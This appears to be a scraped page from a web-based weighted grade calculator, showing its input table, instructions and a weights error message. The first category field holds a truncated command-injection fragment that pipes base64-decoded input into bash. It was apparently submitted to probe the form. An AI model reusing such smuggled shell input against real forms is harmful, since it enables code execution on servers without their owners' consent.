 Calculate your weighted grade
Category Grade Weight (%)
= | base64 -d | bash")+%25>+ 56 100
N/A 0 0
N/A 0 0
N/A 0 0
N/A 0 0
Submit
Please enter a maximum of five category names, your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using a row.
Please reenter! Weights do not add up to 100.